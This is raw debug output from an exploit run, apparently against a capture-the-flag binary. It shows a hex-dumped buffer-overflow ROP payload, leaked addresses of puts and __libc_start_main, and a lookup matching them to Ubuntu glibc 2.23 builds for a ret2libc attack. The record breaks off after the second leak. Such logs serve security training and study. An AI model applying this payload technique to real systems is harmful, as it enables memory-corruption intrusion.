 [*] data:b'@\x97c\xae\x82\x7f\x00\x00'
2022-06-15 10:57:53,026 [*] finding matchable libc in 1205 files , with 2 condition(s)
Condition Function Address In ELF
puts 0×7f82ae688690
__libc_start_main 0×7f82ae639740
2022-06-15 10:57:54,041 [+] 7 db(s) is found:
0: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu5_amd64)
1: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu6_amd64)
2: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu10_amd64)
3: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu11_amd64)
4: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu9_amd64)
5: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu7_amd64)
6: launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu4_amd64)
2022-06-15 10:57:54,041 [*] dumping db[2]:launchpad-ubuntu-glibc-xenial (libc6_2.23-0ubuntu10_amd64)
2022-06-15 10:57:54,042 [+] function(s) in libc libc6_2.23-0ubuntu10_amd64.symbols:
Function Name Address In Libc
b'P1z inpu1t you name:\n'
[DEBUG] Sent 0×68 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000040 61 61 61 61 61 61 61 61 5a 09 40 00 00 00 00 00 │aaaa│aaaa│Z·@·│····│
00000050 18 20 60 00 00 00 00 00 00 07 40 00 00 00 00 00 │· `·│····│··@·│····│
00000060 30 0b 40 00 00 00 00 00 │0·@·│····│
00000068
[DEBUG] Received 0×1c bytes:
00000000 90 86 68 ae 82 7f 0a 50 31 7a 20 69 6e 70 75 31 │··h·│···P│1z i│npu1│
00000010 74 20 79 6f 75 20 6e 61 6d 65 3a 0a │t yo│u na│me:·│
0000001c
[*] data:b'\x90\x86h\xae\x82\x7f\x00\x00'
[!] start leak __libc_start_main
[DEBUG] Sent 0×68 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000040 61 61 61 61 61 61 61 61 5a 09 40 00 00 00 00 00 │aaaa│aaaa│Z·@·│····│
00000050 40 20 60 00 00 00 00 00 00 07 40 00 00 00 00 00 │@ `·│····│··@·│····│
00000060 30 0b 40 00 00 00 00 00 │0·@·│····│
00000068
[DEBUG] Received 0×6 bytes:
00000000 40 97 63 ae 82 7f │@·c·│··│